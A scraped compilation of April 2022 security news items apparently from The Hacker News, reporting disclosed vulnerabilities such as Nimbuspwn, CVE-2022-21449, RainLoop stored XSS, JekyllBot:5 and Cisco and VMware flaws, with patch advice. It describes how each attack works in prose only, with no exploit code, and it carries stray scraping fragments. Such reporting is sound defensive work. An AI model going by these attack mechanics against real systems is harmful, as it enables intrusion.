DSM 7.1 (Upgrade to 7.1-42661-1 or above)
DSM 7.0
DSM 6.2
VS Firmware
2.3, and
SRM 1.2
Microsoft Discovers New Privilege Escalation Flaws in Linux Operating System
29.4.22 Vulnerebility Thehackernews
Microsoft on Tuesday disclosed a set of two privilege escalation vulnerabilities
in the Linux operating system that could potentially allow threat actors to
carry out an array of nefarious activities.
Collectively called "Nimbuspwn," the flaws "can be chained together to gain root privileges on Linux systems, allowing attackers to deploy payloads, like a root backdoor, and perform other malicious actions via arbitrary root code execution," Jonathan Bar Or of the Microsoft 365 Defender Research Team said in a report.
On top of that, the defects — tracked as CVE-2022-29799 and CVE-2022-29800 — could also be weaponized as a vector for root access to deploy more sophisticated threats such as ransomware.
The vulnerabilities are rooted in a systemd component called networkd-dispatcher, a daemon program for the network manager system service that's designed to dispatch network status changes.

Specifically, they relate to a combination of directory traversal
(CVE-2022-29799), symbolic link (aka symlink) race, and time-of-check to
time-of-use (CVE-2022-29800) flaws, leading to a scenario where an adversary in
control of a rogue D-Bus service can plant and execute malicious backdoors on
the compromised endpoints.
Users of networkd-dispatcher are highly recommended to update their instances to the latest version to mitigate potential arising out of exploiting the flaws.
"The growing number of vulnerabilities on Linux environments emphasize the need for strong monitoring of the platform's operating system and its components," Bar Or said.
"This constant bombardment of attacks spanning a wide range of platforms, devices, and other domains emphasizes the need for a comprehensive and proactive vulnerability management approach that can further identify and mitigate even previously unknown exploits and issues."
Researchers Takeover Unpatched 3rd-Party Antivirus Sandboxes via VirusTotal
26.4.22 Vulnerebility Thehackernews
Security researchers have disclosed a security issue that could have allowed
attackers to weaponize the VirusTotal platform as a conduit to achieve remote
code execution (RCE) on unpatched third-party sandboxing machines employed
antivirus engines.
The flaw, now patched, made it possible to "execute commands remotely within [through] VirusTotal platform and gain access to its various scans capabilities," Cysource researchers Shai Alfasi and Marlon Fabiano da Silva said in a report exclusively shared with The Hacker News.
VirusTotal, part of Google's Chronicle security subsidiary, is a malware-scanning service that analyzes suspicious files and URLs and checks for viruses using more than 70 third-party antivirus products.
The attack method involved uploading a DjVu file via the platform's web user interface that when passed to multiple third-party malware scanning engines could trigger an exploit for a high-severity remote code execution flaw in ExifTool, an open-source utility used to read and edit EXIF metadata information in image and PDF files.
Tracked as CVE-2021-22204 (CVSS score: 7.8), the high-severity vulnerability in
question is a case of arbitrary code execution that arises from ExifTool's
mishandling of DjVu files. The issue was patched by its maintainers in a
security update released on April 13, 2021.
A consequence of such an exploitation, the researchers noted, was that it granted a reverse shell to affected machines linked to some antivirus engines that had not yet been patched for the remote code execution vulnerability.
To be noted, the vulnerability doesn't affect VirusTotal and in a statement
shared with The Hacker News, Bernardo Quintero, its founder, confirmed that it's
the intended behavior and that the code executions are not in the platform
itself but in the third-party scanning systems that analyze and execute the
samples. The company also said it's using a version of ExifTool that's not
vulnerable to the flaw.
Cysource said it responsibly reported the bug through Google's Vulnerability Reward Programs (VRP) on April 30, 2021, following which the security weakness was immediately rectified.
This is not the first time the ExifTool flaw emerged as a conduit to achieve remote code execution. Last year, GitLab fixed a critical flaw (CVE-2021-22205, CVSS score: 10.0) related to an improper validation of user-provided images, leading to arbitrary code execution.
Update: The story has been revised based on a statement from VirusTotal to clarify the nature of the exploitation.
Atlassian Drops Patches for Critical Jira Authentication Bypass Vulnerability
23.4.22 Vulnerebility Thehackernews
Atlassian has published a security advisory warning of a critical vulnerability
in its Jira software that could be abused by a remote, unauthenticated attacker
to circumvent authentication protections.
Tracked as CVE-2022-0540, the flaw is rated 9.9 out of 10 on the CVSS scoring system and resides in Jira's authentication framework, Jira Seraph. Khoadha of Viettel Cyber Security has been credited with discovering and reporting the security weakness.
"A remote, unauthenticated attacker could exploit this by sending a specially crafted HTTP request to bypass authentication and authorization requirements in WebWork actions using an affected configuration," Atlassian noted.
The flaw affects the following Jira products -
Jira Core Server, Jira Software Server and Jira Software Data Center: All
versions before 8.13.18, 8.14.x, 8.15.x, 8.16.x, 8.17.x, 8.18.x, 8.19.x, 8.20.x
before 8.20.6, and 8.21.x
Jira Service Management Server and Jira Service
Management Data Center: All versions before 4.13.18, 4.14.x, 4.15.x, 4.16.x,
4.17.x, 4.18.x, 4.19.x, 4.20.x before 4.20.6, and 4.21.x
Fixed Jira and Jira
Service Management versions are 8.13.18, 8.20.6, and 8.22.0 and 4.13.18, 4.20.6,
and 4.22.0.
Atlassian also noted that the flaw affects first and third-party apps only if they are installed in one of the aforementioned Jira or Jira Service Management versions and that they are using a vulnerable configuration.
Users are strongly recommended to update to one of the patched versions to mitigate potential exploitation attempts. If immediate patching isn't an option, the company is advising updating the affected apps to a fixed version or disabling them altogether.
It's worth noting that a critical remote code execution flaw in Atlassian Confluence (CVE-2021-26084, CVSS score: 9.8) was actively weaponized in the wild last year to install cryptocurrency miners on compromised servers.
Researcher Releases PoC for Recent Java Cryptographic Vulnerability
23.4.22 Vulnerebility Thehackernews
A proof-of-concept (PoC) code demonstrating a newly disclosed digital signature bypass vulnerability in Java has been shared online.
The high-severity flaw in question, CVE-2022-21449 (CVSS score: 7.5), impacts the following versions of Java SE and Oracle GraalVM Enterprise Edition -
Oracle Java SE: 7u331, 8u321, 11.0.14, 17.0.2, 18
Oracle GraalVM Enterprise
Edition: 20.3.5, 21.3.1, 22.0.0.2
The issue resides in Java's implementation
of the Elliptic Curve Digital Signature Algorithm (ECDSA), a cryptographic
mechanism to digitally sign messages and data for verifying the authenticity and
the integrity of the contents.
In a nutshell, the cryptographic blunder — dubbed Psychic Signatures in Java — makes it possible to present a totally blank signature, which would still be perceived as valid by the vulnerable implementation.

Successful exploitation of the flaw could permit an attacker to forge signatures and bypass authentication measures put in place.
The PoC, published by security researcher Khaled Nassar, involves a vulnerable client and a malicious TLS server, the former of which accepts an invalid signature from the server, effectively allowing the TLS handshake to continue unimpeded.
"It's hard to overstate the severity of this bug," ForgeRock researcher Neil Madden, who discovered and reported the flaw on November 11, 2021, said.
"If you are using ECDSA signatures for any of these security mechanisms, then an attacker can trivially and completely bypass them if your server is running any Java 15, 16, 17, or 18 version."
The issue has since been addressed by Oracle as part of its quarterly April 2022 Critical Patch Update (CPU) released on April 19, 2022.
In light of the release of the PoC, organizations that use Java 15, Java 16, Java 17, or Java 18 in their environments are recommended to prioritize the patches to mitigate active exploitation attempts.
QNAP Advises Users to Update NAS Firmware to Patch Apache HTTP Vulnerabilities
23.4.22 Vulnerebility Thehackernews
Network-attached storage (NAS) appliance maker QNAP on Thursday said it's investigating its lineup for potential impact arising from two security vulnerabilities that were addressed in the Apache HTTP server last month.
The critical flaws, tracked as CVE-2022-22721 and CVE-2022-23943, are rated 9.8 for severity on the CVSS scoring system and impact Apache HTTP Server versions 2.4.52 and earlier -
CVE-2022-22721 - Possible buffer overflow with very large or unlimited
LimitXMLRequestBody
CVE-2022-23943 - Out-of-bounds Write vulnerability in
mod_sed of Apache HTTP Server
Both the vulnerabilities, alongside
CVE-2022-22719 and CVE-2022-22720, were remediated by the project maintainers as
part of version 2.4.53, which was shipped on March 14, 2022.
"While CVE-2022-22719 and CVE-2022-22720 do not affect QNAP products, CVE-2022-22721 affects 32-bit QNAP NAS models, and CVE-2022-23943 affects users who have enabled mod_sed in Apache HTTP Server on their QNAP device," the Taiwanese company said in an alert published this week.
In the absence of readily available security updates, QNAP has offered workarounds, including "keeping the default value '1M' for LimitXMLRequestBody" and disabling mod_sed, adding that the mod_sed feature is disabled by default in Apache HTTP Server on NAS devices running the QTS operating system.
The advisory comes nearly a month after it disclosed that it's working to resolve an infinite loop vulnerability in OpenSSL (CVE-2022-0778, CVSS score: 7.5) and released patches for the Dirty Pipe Linux flaw (CVE-2022-0847, CVSS score: 7.8).
Cisco Releases Security Patches for TelePresence, RoomOS and Umbrella VA
23.4.22 Vulnerebility Thehackernews
Networking equipment maker Cisco has released security updates to address three
high-severity vulnerabilities in its products that could be exploited to cause a
denial-of-service (DoS) condition and take control of affected systems.
The first of the three flaws, CVE-2022-20783 (CVSS score: 7.5), affects Cisco TelePresence Collaboration Endpoint (CE) Software and Cisco RoomOS Software, and stems from a lack of proper input validation, allowing an unauthenticated, remote attacker to send specially crafted traffic to the devices.
"A successful exploit could allow the attacker to cause the affected device to either reboot normally or reboot into maintenance mode, which could result in a DoS condition on the device," the company noted in an advisory.
Credited with discovering and reporting the flaw is the U.S. National Security Agency (NSA). The issue has been addressed in Cisco TelePresence CE Software versions 9.15.10.8 and 10.11.2.2.
CVE-2022-20773 (CVSS score: 7.5), the second flaw to be patched, concerns a static SSH host key that's present in Cisco Umbrella Virtual Appliance (VA) running a software version earlier than 3.3.2, potentially permitting an attacker to perform a man-in-the-middle (MitM) attack on an SSH connection and hijack the administrator credentials.
A third high-severity vulnerability is a case of privilege escalation in Cisco Virtualized Infrastructure Manager (CVE-2022-20732, CVSS score: 7.8) that grants an authenticated, local attacker to escalate privileges on devices. It's been resolved in version 4.2.2 of the software.
"A successful exploit could allow the attacker to obtain internal database credentials, which the attacker could use to view and modify the contents of the database. The attacker could use this access to the database to elevate privileges on the affected device," the company said.
Also addressed by Cisco are 10 medium-severity bugs spanning its product portfolio, including Webex Meeting, Unified Communications Products, Umbrella Secure Web Gateway, and IOS XR Software.
Amazon's Hotpatch for Log4j Flaw Found Vulnerable to Privilege Escalation Bug
23.4.22 Vulnerebility Thehackernews
The "hotpatch" released by Amazon Web Services (AWS) in response to the
Log4Shell vulnerabilities could be leveraged for container escape and privilege
escalation, allowing an attacker to seize control of the underlying host.
"Aside from containers, unprivileged processes can also exploit the patch to escalate privileges and gain root code execution," Palo Alto Networks Unit 42 researcher Yuval Avrahami said in a report published this week.
The issues — CVE-2021-3100, CVE-2021-3101, CVE-2022-0070, and CVE-2022-0071
(CVSS scores: 8.8) — affect the hotfix solutions shipped by AWS, and stem from
the fact that they are designed to search for Java processes and patch them
against the Log4j flaw on the fly but without ensuring that the new Java
processes are run within the restrictions imposed on the container.
"Any process running a binary named 'java' – inside or outside of a container – is considered a candidate for the hot patch," Avrahami elaborated. "A malicious container therefore could have included a malicious binary named 'java' to trick the installed hot patch solution into invoking it with elevated privileges."
In the subsequent step, the elevated privileges could be weaponized by the malicious 'java' process to escape the container and gain full control over the compromised server.
A rogue unprivileged process, in a similar manner, could have created and executed a malicious binary named "java" to trick the hotpatch service into running it with elevated privileges.
Users are recommended to upgrade to the fixed hotpatch version as soon as possible to prevent potential exploitation, but only after prioritizing patching against the actively exploited Log4Shell flaws.
"Containers are often used as a security boundary between applications running on the same machine," Avrahami said. "A container escape allows an attacker to extend a campaign beyond a single application and compromise neighboring services."
Unpatched Bug in RainLoop Webmail Could Give Hackers Access to all Emails
23.4.22 Vulnerebility Thehackernews
An unpatched high-severity security flaw has been disclosed in the open-source
RainLoop web-based email client that could be weaponized to siphon emails from
victims' inboxes.
"The code vulnerability [...] can be easily exploited by an attacker by sending a malicious email to a victim that uses RainLoop as a mail client," SonarSource security researcher Simon Scannell said in a report published this week.
"When the email is viewed by the victim, the attacker gains full control over the session of the victim and can steal any of their emails, including those that contain highly sensitive information such as passwords, documents, and password reset links."
Tracked as CVE-2022-29360, the flaw relates to a stored cross-site-scripting (XSS) vulnerability impacting the latest version of RainLoop (v1.16.0) that was released on May 7, 2021.
Stored XSS flaws, also called persistent XSS, occur when a malicious script is
injected directly into a target web application's server by means of user input
(e.g., comment field) that's permanently stored in a database and is later
served to other users.
Impacting all RainLoop installations running under default configurations, attack chains leveraging the flaw could take the form of a specially crafted email sent to potential victims that, when viewed, executes a malicious JavaScript payload in the browser without requiring any user interaction.
SonarSource, in its disclosure timeline, said that it notified the maintainers of RainLoop of the bug on November 30, 2021, and that the software maker has failed to issue a fix for more than four months.
An issue raised on GitHub by the Swiss code quality and security company on December 6, 2021, remains open to date. We have reached out to RainLoop for comment, and we will update the story if we hear back.
In the absence of patches, SonarSource is recommending users to migrate to a RainLoop fork called SnappyMail, which is actively maintained and unaffected by the security issue.
Google Project Zero Detects a Record Number of Zero-Day Exploits in 2021
21.4.22 Vulnerebility Thehackernews
Google Project Zero called 2021 a "record year for in-the-wild 0-days," as 58
security vulnerabilities were detected and disclosed during the course of the
year.
The development marks more than a two-fold jump from the previous maximum when 28 0-day exploits were tracked in 2015. In contrast, only 25 0-day exploits were detected in 2020.
"The large uptick in in-the-wild 0-days in 2021 is due to increased detection and disclosure of these 0-days, rather than simply increased usage of 0-day exploits," Google Project Zero security researcher Maddie Stone said.
"Attackers are having success using the same bug patterns and exploitation techniques and going after the same attack surfaces," Stone added.
The tech giant's in-house security team characterized the exploits as similar to
previous and publicly known vulnerabilities, with only two of them markedly
different for the technical sophistication and use of logic bugs to escape the
sandbox.
Both of them relate to FORCEDENTRY, a zero-click iMessage exploit attributed to the Israeli surveillanceware company NSO Group. "The exploit was an impressive work of art," Stone said.
The sandbox escape is "notable for using only logic bugs," Google Project Zero
researchers Ian Beer and Samuel Groß explained last month. "The most striking
takeaway is the depth of the attack surface reachable from what would hopefully
be a fairly constrained sandbox."
A platform-wise breakdown of these exploits shows that most of the in-the-wild 0-days originated from Chromium (14), followed by Windows (10), Android (7), WebKit/Safari (7), Microsoft Exchange Server (5), iOS/macOS (5), and Internet Explorer (4).
Of the 58 in-the-wild 0-days observed in 2021, 39 were memory corruption vulnerabilities, with the bugs stemming as a consequence of use-after-free (17), out-of-bounds read and write (6), buffer overflow (4), and integer overflow (4) flaws.
It's also worth noting that 13 out of the 14 Chromium 0-days were memory corruption vulnerabilities, most of which, in turn, were use-after-free vulnerabilities.
What's more, Google Project Zero pointed out the lack of public examples highlighting in-the-wild exploitation of 0-day flaws in messaging services like WhatsApp, Signal, and Telegram as well as other components, including CPU cores, Wi-Fi chips, and the cloud.
"This leads to the question of whether these 0-days are absent due to lack of detection, lack of disclosure, or both?," Stone said, adding, "As an industry we're not making 0-day hard."
"0-day will be harder when, overall, attackers are not able to use public methods and techniques for developing their 0-day exploits," forcing them "to start from scratch each time we detect one of their exploits."
Researchers Detail Bug That Could Paralyze Snort Intrusion Detection System
21.4.22 Vulnerebility Thehackernews
Details have emerged about a now-patched security vulnerability in the Snort
intrusion detection and prevention system that could trigger a denial-of-service
(DoS) condition and render it powerless against malicious traffic.
Tracked as CVE-2022-20685, the vulnerability is rated 7.5 for severity and resides in the Modbus preprocessor of the Snort detection engine. It affects all open-source Snort project releases earlier than 2.9.19 as well as version 3.1.11.0.
Maintained by Cisco, Snort is an open-source intrusion detection system (IDS) and intrusion prevention system (IPS) that offers real-time network traffic analysis to spot potential signs of malicious activity based on predefined rules.
"The vulnerability, CVE-2022-20685, is an integer-overflow issue that can cause the Snort Modbus OT preprocessor to enter an infinite while loop," Uri Katz, a security researcher with Claroty, said in a report published last week. "A successful exploit keeps Snort from processing new packets and generating alerts."
Specifically, the shortcoming relates to how Snort processes Modbus packets — an industrial data communications protocol used in supervisory control and data acquisition (SCADA) networks — leading to a scenario where an attacker can send a specially crafted packet to an affected device.
"A successful exploit could allow the attacker to cause the Snort process to hang, causing traffic inspection to stop," Cisco noted in an advisory published earlier this January addressing the flaw.
In other words, exploitation of the issue could allow an unauthenticated, remote attacker to create a denial-of-service (DoS) condition on affected devices, effectively hindering Snort's ability to detect attacks and making it possible to run malicious packets on the network.
"Successful exploits of vulnerabilities in network analysis tools such as Snort can have devastating impacts on enterprise and OT networks," Katz said.
"Network analysis tools are an under-researched area that deserves more analysis and attention, especially as OT networks are increasingly being centrally managed by IT network analysts familiar with Snort and other similar tools."
Hackers Exploiting Recently Reported Windows Print Spooler Vulnerability in the
Wild
21.4.22 Vulnerebility Thehackernews
A security flaw in the Windows Print Spooler component that was patched by
Microsoft in February is being actively exploited in the wild, the U.S.
Cybersecurity and Infrastructure Security Agency (CISA) has warned.
To that end, the agency has added the shortcoming to its Known Exploited Vulnerabilities Catalog, requiring Federal Civilian Executive Branch (FCEB) agencies to address the issues by May 10, 2022.
Tracked as CVE-2022-22718 (CVSS score: 7.8), the security vulnerability is one among the four privilege escalation flaws in the Print Spooler that Microsoft resolved as part of its Patch Tuesday updates on February 8, 2022.
It's worth noting that the Redmond-based tech giant has remediated a number of Print Spooler flaws since the critical PrintNightmare remote code execution vulnerability came to light last year, including 15 elevation of privilege vulnerabilities in April 2022.
Specifics about the nature of the attacks and the identity of the threat actors that may be exploiting the Print Spooler defect remain unknown, partly in an attempt to prevent further exploitation by hacking crews. Microsoft, for its part, assigned it an "exploitation more likely" tag back when the fixes were rolled out two months ago.
Also added to the catalog are two other security flaws based on "evidence of active exploitation" -
CVE-2018-6882 (CVSS score: 6.1) - Zimbra Collaboration Suite (ZCS) Cross-Site
Scripting (XSS) Vulnerability
CVE-2019-3568 (CVSS score: 9.8) - WhatsApp VOIP
Stack Buffer Overflow Vulnerability
The addition of CVE-2018-6882 comes close
on the heels of an advisory released by the Computer Emergency Response Team of
Ukraine (CERT-UA) last week, cautioning of phishing attacks targeting government
entities with the goal of forwarding victims' emails to a third-party email
address by leveraging the Zimbra vulnerability.
CERT-UA attributed the targeted intrusions to a threat cluster tracked as UAC-0097.
In light of real world attacks weaponizing the vulnerabilities, organizations are recommended to reduce their exposure by "prioritizing timely remediation of [...] as part of their vulnerability management practice."
New Lenovo UEFI Firmware Vulnerabilities Affect Millions of Laptops
21.4.22 Vulnerebility Thehackernews
Three high-impact Unified Extensible Firmware Interface (UEFI) security
vulnerabilities have been discovered impacting various Lenovo consumer laptop
models, enabling malicious actors to deploy and execute firmware implants on the
affected devices.
Tracked as CVE-2021-3970, CVE-2021-3971, and CVE-2021-3972, the latter two "affect firmware drivers originally meant to be used only during the manufacturing process of Lenovo consumer notebooks," ESET researcher Martin Smolár said in a report published today.
"Unfortunately, they were mistakenly included also in the production BIOS images without being properly deactivated," Smolár added.
Successful exploitation of the flaws could permit an attacker to disable SPI flash protections or Secure Boot, effectively granting the adversary the ability to install persistent malware that can survive system reboots.
CVE-2021-3970, on the other hand, relates to a case of memory corruption in the
System Management Mode (SMM) of the firm, leading to the execution of malicious
code with the highest privileges.
The three flaws were reported to the PC maker on October 11, 2021, following which patches were issued on April 12, 2022. A summary of the three flaws as described by Lenovo is below -
CVE-2021-3970 – A potential vulnerability in LenovoVariable SMI Handler due to
insufficient validation in some Lenovo Notebook models may allow an attacker
with local access and elevated privileges to execute arbitrary code.
CVE-2021-3971 – A potential vulnerability by a driver used during older
manufacturing processes on some consumer Lenovo Notebook devices that was
mistakenly included in the BIOS image could allow an attacker with elevated
privileges to modify the firmware protection region by modifying an NVRAM
variable.
CVE-2021-3972 – A potential vulnerability by a driver used during
manufacturing process on some consumer Lenovo Notebook devices that was
mistakenly not deactivated may allow an attacker with elevated privileges to
modify secure boot setting by modifying an NVRAM variable.
The weaknesses,
which impact Lenovo Flex; IdeaPads; Legion; V14, V15, and V17 series; and Yoga
laptops, add to the disclosure of as many as 50 UEFI firmware vulnerabilities in
Insyde Software's InsydeH2O, HP, and Dell since the start of the year.
Included in the list are six severe flaws in HP's firmware affecting laptops and desktops that, if successfully exploited, could allow attackers to locally escalate to SMM privileges and trigger a denial-of-service (DoS) condition.
"UEFI threats can be extremely stealthy and dangerous," Smolár said. "They are executed early in the boot process, before transferring control to the operating system, which means that they can bypass almost all security measures and mitigations higher in the stack that could prevent their OS payloads from being executed."
Critical RCE Flaw Reported in WordPress Elementor Website Builder Plugin
18.4.22 Vulnerebility Thehackernews
Elementor, a WordPress website builder plugin with over five million active
installations, has been found to be vulnerable to an authenticated remote code
execution flaw that could be abused to take over affected websites.
Plugin Vulnerabilities, which disclosed the flaw last week, said the bug was introduced in version 3.6.0 that was released on March 22, 2022. Roughly 37% of users of the plugin are on version 3.6.x.
"That means that malicious code provided by the attacker can be run by the website," the researchers said. "In this instance, it is possible that the vulnerability might be exploitable by someone not logged in to WordPress, but it can easily be exploited by anyone logged in to WordPress who has access to the WordPress admin dashboard."
In a nutshell, the issue relates to a case of arbitrary file upload to affected websites, potentially leading to code execution.

The bug has been addressed in the latest version of Elementor, with Patchstack
noting that "this vulnerability could allow any authenticated user, regardless
of their authorization, to change the site title, site logo, change the theme to
Elementor's theme, and worst of all, upload arbitrary files to the site."
The disclosure comes more than two months after Essential Addons for Elementor was found to contain a critical vulnerability that could result in the execution of arbitrary code on compromised websites.
JekyllBot:5 Flaws Let Attackers Take Control of Aethon TUG Hospital Robots
15.4.22 Vulnerebility Thehackernews
As many as five security vulnerabilities have been addressed in Aethon Tug hospital robots that could enable remote attackers to seize control of the devices and interfere with the timely distribution of medication and lab samples.
"Successful exploitation of these vulnerabilities could cause a denial-of-service condition, allow full control of robot functions, or expose sensitive information," the U.S. Cybersecurity and Infrastructure Security Agency (CISA) said in an advisory published this week.
Aethon TUG smart autonomous mobile robots are used in hospitals around the world to deliver medication, transport clinical supplies, and independently navigate around to perform different tasks such as cleaning floors and collecting meal trays.
Collectively dubbed "JekyllBot:5" by Cynerio, the flaws reside in the TUG Homebase Server component, effectively allowing attackers to impede the delivery of medications, surveil patients, staff, and hospital interiors through its integrated camera, and gain access to confidential information.
Even worse, an adversary could weaponize the weaknesses to hijack legitimate
administrative user sessions in the robots' online portal and inject malware to
propagate further attacks at health care facilities.
The exploitation of the flaws could have given "attackers an access point to laterally move through hospital networks, perform reconnaissance, and eventually carry out ransomware attacks, breaches, and other threats," the healthcare IoT security firm said.
The list of shortcomings, which were discovered late last year during an audit on behalf of a healthcare provider client, is below -
CVE-2022-1070 (CVSS score: 9.8) - An unauthenticated attacker can connect to the
TUG Home Base Server websocket to take control of TUG robots.
CVE-2022-1066
(CVSS score: 8.2) - An unauthenticated attacker can arbitrarily add new users
with administrative privileges and delete or modify existing users.
CVE-2022-26423 (CVSS score: 8.2) - An unauthenticated attacker can freely access
hashed user credentials.
CVE-2022-27494 (CVSS score: 7.6) - The "Reports" tab
of the Fleet Management Console is vulnerable to stored cross-site scripting
attacks when new reports are created or edited.
CVE-2022-1059 (CVSS score:
7.6) - The "Load" tab of the Fleet Management Console is vulnerable to reflected
cross-site scripting attacks.
"These zero-day vulnerabilities required a very
low skill set for exploitation, no special privileges, and no user interaction
to be successfully leveraged in an attack," Cynerio's Asher Brass said.
"If attackers were able to exploit JekyllBot:5, they could have completely taken over system control, gained access to real-time camera feeds and device data, and wreaked havoc and destruction at hospitals using the robots."
Critical Auth Bypass Bug Reported in Cisco Wireless LAN Controller Software
15.4.22 Vulnerebility Thehackernews
Cisco has released patches to contain a critical security vulnerability
affecting the Wireless LAN Controller (WLC) that could be abused by an
unauthenticated, remote attacker to take control of an affected system.
Tracked as CVE-2022-20695, the issue has been rated 10 out of 10 for severity and enables an adversary to bypass authentication controls and log in to the device through the management interface of WLC.
"This vulnerability is due to the improper implementation of the password validation algorithm," the company said in an advisory. "An attacker could exploit this vulnerability by logging in to an affected device with crafted credentials."
Successful exploitation of the flaw could permit an attacker to gain administrator privileges and carry out malicious actions in a manner that allows a complete takeover of the vulnerable system.
The company stressed that the issue only affects the following products if running Cisco WLC Software Release 8.10.151.0 or Release 8.10.162.0 and have macfilter radius compatibility configured as Other -
3504 Wireless Controller
5520 Wireless Controller
8540 Wireless Controller
Mobility Express, and
Virtual Wireless Controller (vWLC)
Users are
recommended to update to version 8.10.171.0 to address the flaw. Cisco Wireless
LAN Controller versions 8.9 and earlier as well as 8.10.142.0 and earlier, are
not vulnerable.
Cisco, crediting an unnamed researcher at Bispok with reporting the weakness, said there is no evidence that CVE-2022-20695 is being actively exploited in the wild.
Also patched by the networking equipment major this week are 14 high severity flaws and nine medium severity issues impacting Cisco IOS XE/XR and SD-WAN vManage software, and Catalyst Digital Building Series Switches and Catalyst Micro Switches.
Critical VMware Cloud Director Bug Could Let Hackers Takeover Entire Cloud
Infrastructure
15.4.22 Vulnerebility
Thehackernews
Cloud computing and virtualization technology firm VMWare on Thursday rolled out
an update to resolve a critical security flaw in its Cloud Director product that
could be weaponized to launch remote code execution attacks.
The issue, assigned the identifier CVE-2022-22966, has a CVSS score of 9.1 out of a maximum of 10. VMware credited security researcher Jari Jääskelä with reporting the flaw.
"An authenticated, high privileged malicious actor with network access to the VMware Cloud Director tenant or provider may be able to exploit a remote code execution vulnerability to gain access to the server," VMware said in an advisory.
VMware Cloud Director, formerly known as vCloud Director, is used by many well-known cloud providers to operate and manage their cloud infrastructures and gain visibility into datacenters across sites and geographies.
The vulnerability could, in other words, end up allowing attackers to gain access to sensitive data and take over private clouds within an entire infrastructure.
Affected versions include 10.1.x, 10.2.x, and 10.3.x, with fixes available in versions 10.1.4.1, 10.2.2.3, and 10.3.3. The company has also published workarounds that can be followed when upgrading to a recommended version is not an option.
The patches arrive a day after exploits for another recently fixed critical flaw in VMware Workspace ONE Access were detected in the wild.
The flaw (CVE-2022-22954) relates to a remote code execution vulnerability that stems from server-side template injection in VMware Workspace ONE Access and Identity Manager.
With VMware products often becoming a lucrative target for threat actors, the update adds to the urgency for organizations to apply necessary mitigations to prevent potential threats.
Google Releases Urgent Chrome Update to Patch Actively Exploited Zero-Day Flaw
